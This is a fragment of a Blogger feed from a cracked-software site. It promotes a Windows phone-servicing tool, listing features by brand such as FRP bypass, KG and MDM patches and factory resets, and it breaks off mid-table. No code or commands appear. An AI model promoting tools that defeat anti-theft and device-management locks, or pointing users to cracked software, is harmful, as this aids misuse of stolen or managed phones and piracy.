2.82 download"},{"term":"miracle box 2.82 full crack"},{"term":"xioami 8a"}],"title":{"type":"text","$t":"SoftwareCrackGuru"},"subtitle":{"type":"html","$t":"The website provides free software downloads, which are updated daily for the benefit of users."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/-\/Unlock~Tools?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/search\/label\/Unlock~Tools"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/-\/Unlock~Tools\/-\/Unlock~Tools?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02520981750130486566"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2003"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-582057643504233143"},"published":{"$t":"2026-01-16T08:57:00.000+05:30"},"updated":{"$t":"2026-01-16T08:57:26.834+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ADB Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fastboot Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flashing Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MediaTek Tool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qualcomm tool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unlock~Tools"}],"title":{"type":"text","$t":"Turbo Service Mobile Tool Free New Update V2.4.1 [TSM]"},"content":{"type":"html","$t":"\u003Cstyle\u003E\n\n        .pricing-container {\n            display: flex;\n            flex-wrap: wrap;\n            justify-content: center;\n            gap: 20px;\n            padding: 20px;\n        }\n        .plan {\n            background: #fff;\n            border-radius: 10px;\n            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);\n            padding: 20px;\n            width: 250px;\n            transition: transform 0.3s;\n        }\n        .plan:hover {\n            transform: scale(1.05);\n        }\n        .plan h2 {\n            color: #333;\n        }\n        .price {\n            font-size: 24px;\n            color: #ff5722;\n            font-weight: bold;\n        }\n        .discount {\n            color: #d32f2f;\n            font-size: 18px;\n            text-decoration: line-through;\n        }\n        .features {\n            list-style: none;\n            padding: 0;\n        }\n        .features li {\n            padding: 5px 0;\n        }\n        .badge {\n            background: #ff0000;\n            color: #fff;\n            padding: 5px 10px;\n            border-radius: 5px;\n            font-size: 14px;\n            margin-bottom: 10px;\n            display: inline-block;\n        }\n    \u003C\/style\u003E\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text; font-size: large;\"\u003ETurbo Service Mobile Tool New Version 2.4.1 [TSM]\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EI tried the new \u003Cb\u003ETurboServiceMobile V2.4.0\u003C\/b\u003E update today, and it actually feels better than the last few versions. The Samsung 2025 Qualcomm models are finally working the way they should. FRP remove, factory reset, even firmware read and write… all of it runs smoother now. The KG and MDM patches also seem to load without the usual headaches. I also tested the Android 16 FRP over MTP with Wi-Fi, and it was surprisingly quick. Another nice thing is the DmVerity fix for Infinix, Tecno, and itel, which helps if you handle different brands in a single day. It’s not a huge “wow” update, but it definitely makes repair work a bit easier.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqVKVSEMCg5a1lPcxzuh5r0CDovMt31BprAhZ4TQDB4CShprIj1quumwZn2xhKNFDxo6Krf5UcYCmMUGn8cr534mEIhrRgKf8TAl2bcvxqPztO8LWAvNK1zG77U3rXBpc8UYfQmJBxOM4xGC_pYL6i13y2yEdfD0d7vFrFNPqKr2tFM-qRyRsnb35m0VET\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"773\" data-original-width=\"526\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqVKVSEMCg5a1lPcxzuh5r0CDovMt31BprAhZ4TQDB4CShprIj1quumwZn2xhKNFDxo6Krf5UcYCmMUGn8cr534mEIhrRgKf8TAl2bcvxqPztO8LWAvNK1zG77U3rXBpc8UYfQmJBxOM4xGC_pYL6i13y2yEdfD0d7vFrFNPqKr2tFM-qRyRsnb35m0VET=w435-h640\" width=\"435\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EWhat is Turbo Service Mobile Tool?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ETurbo Service Mobile Tool 📱 is a small Windows 💻 computer program. The tool has many new features that help users 🛠️ fix many issues with their Android 🤖 device. With this tool, users are allowed to fix a 🔐FRP, Userlock 🔒, Flashing full device 📲, Bootloading 🚀, and many more. The tool is with a login ✅ edition only. You need to make a free account and enter your login information to use the tool. Also, if you are a returning user, simply enter your login information 🔑 and log in to the tool.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\n\u003Cspan\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"mbtTOC2\"\u003E \n\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cbutton\u003EContents \u003Cspan\u003E[\u003Ca id=\"Tog\" onclick=\"mbtToggle2()\"\u003Ehide\u003C\/a\u003E]\u003C\/span\u003E\u003C\/button\u003E \n\u003C\/span\u003E\u003Cdiv id=\"mbtTOC2\"\u003E\u003C\/div\u003E \n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003C\/h3\u003E\u003Ch3 style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 1.25em 2.375em; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text; font-size: large;\"\u003EFeatures TSM Tool Pro\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"has-base-color has-accent-2-background-color has-text-color has-background has-link-color wp-elements-a7da9e88d828d9417d77b572e8c233b0\" style=\"border: 0px; box-sizing: inherit; color: var(--base); font-size: 17px; margin: 0px 0px 1.5em; padding: 1.25em 2.375em;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ELG Services:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-table is-style-stripes\" style=\"border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-collapse: inherit; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-spacing: 0px; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: inherit; font-size: 17px; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable class=\"has-accent-2-background-color has-background\" style=\"background-color: var(--accent-2); border-collapse: collapse; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-spacing: 0px; border-style: solid; border-width: 1px 0px 0px 1px; box-sizing: inherit; margin: 0px 0px 1.5em; width: 720px;\"\u003E\u003Cthead style=\"border-bottom: 3px solid; box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EService\u003C\/span\u003E\u003C\/th\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen Diag Menu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen APN Settings\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFactory Reset [MODEM]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERemove FRP [MTK]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen Diag Menu Sprint\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen Hidden Menu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFactory Reset [Serial]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EReset Security [Download]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFactory Reset [Download]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERemove FRP [Download]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ELM-X320PM, LG-SP200, LG-SP320, LG-Q710PL, LG-Q710AL, LM-X220PM, LG-Q710P, LM-X410P, LM-X410PM, LM-X410BCW, LM-X410BTW, LM-X410EO, LM-X410EOW, LM-X410FC, LM-X410FCW, LG-Q710BAW, LG-Q710EM, LG-Q710FA, LG-Q710FM, LG-Q710HS, LG-Q710GX, LG-Q710HSW, LG-Q710NAW, LG-Q710YAW, LG-Q710BAW, LG-Q710YBW, LG-X230, LG-X320P\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cp class=\"has-base-color has-accent-2-background-color has-text-color has-background has-link-color wp-elements-3c75dbb161a41a805d4620cb908a9c71\" style=\"border: 0px; box-sizing: inherit; color: var(--base); font-size: 17px; margin: 0px 0px 1.5em; padding: 1.25em 2.375em;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ESamsung Services:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-table is-style-stripes\" style=\"border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-collapse: inherit; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-spacing: 0px; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: inherit; font-size: 17px; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable class=\"has-accent-2-background-color has-background\" style=\"background-color: var(--accent-2); border-collapse: collapse; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-spacing: 0px; border-style: solid; border-width: 1px 0px 0px 1px; box-sizing: inherit; margin: 0px 0px 1.5em; width: 720px;\"\u003E\u003Cthead style=\"border-bottom: 3px solid; box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EService\u003C\/span\u003E\u003C\/th\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EChange CSC\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EBypass FRP (MTP)\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen Diag Menu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen PreConfig\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen IMS Settings\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOpen APN Settings\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cp class=\"has-base-3-color has-accent-2-background-color has-text-color has-background has-link-color wp-elements-4391bdfbe6c65934986af1fe8df301aa\" style=\"border: 0px; box-sizing: inherit; color: var(--base-3); font-size: 17px; margin: 0px 0px 1.5em; padding: 1.25em 2.375em;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EXiaomi Services:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" style=\"border-bottom: none; border-image: initial; border-left: none; border-right: none; border-top: 2px solid; box-sizing: inherit; font-size: 17px; height: 1px; margin: 40px 0px; padding: 0px;\" \/\u003E\u003Cfigure class=\"wp-block-table is-style-stripes\" style=\"border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-collapse: inherit; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-spacing: 0px; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: inherit; font-size: 17px; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable class=\"has-accent-2-background-color has-background\" style=\"background-color: var(--accent-2); border-collapse: collapse; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-spacing: 0px; border-style: solid; border-width: 1px 0px 0px 1px; box-sizing: inherit; margin: 0px 0px 1.5em; width: 720px;\"\u003E\u003Cthead style=\"border-bottom: 3px solid; box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EService\u003C\/span\u003E\u003C\/th\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFlash Stock Firmware [BAT]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EEnable Diag Generic Without Root\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EEnable Diag Generic With Root\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead Info [SideLoad]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EWipe Data [SideLoad]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cp class=\"has-accent-2-background-color has-background\" style=\"border: 0px; box-sizing: inherit; font-size: 17px; margin: 0px 0px 1.5em; padding: 1.25em 2.375em;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EMotorola Services: [Fastboot]\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" style=\"border-bottom: none; border-image: initial; border-left: none; border-right: none; border-top: 2px solid; box-sizing: inherit; font-size: 17px; height: 1px; margin: 40px 0px; padding: 0px;\" \/\u003E\u003Cfigure class=\"wp-block-table\" style=\"border: 0px; box-sizing: inherit; font-size: 17px; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable style=\"border-collapse: collapse; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-spacing: 0px; border-style: solid; border-width: 1px 0px 0px 1px; box-sizing: inherit; margin: 0px 0px 1.5em; width: 720px;\"\u003E\u003Cthead style=\"border-bottom: 3px solid; box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Cth style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EService\u003C\/span\u003E\u003C\/th\u003E\u003Cth style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFlash Stock Firmware [XML]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead Info\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFactory Reset\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EReset FRP [UNLOCKED BL]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; box-sizing: inherit; padding: 0.5em;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cp class=\"has-base-3-color has-accent-2-background-color has-text-color has-background has-link-color wp-elements-cee0c13973e3d882170f62e61cf9ce20\" style=\"border: 0px; box-sizing: inherit; color: var(--base-3); font-size: 17px; margin: 0px 0px 1.5em; padding: 1.25em 2.375em;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EQualcomm Generic Services:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-table is-style-stripes\" style=\"border-bottom-color: rgb(240, 240, 240); border-bottom-style: solid; border-collapse: inherit; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-spacing: 0px; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; box-sizing: inherit; font-size: 17px; margin: 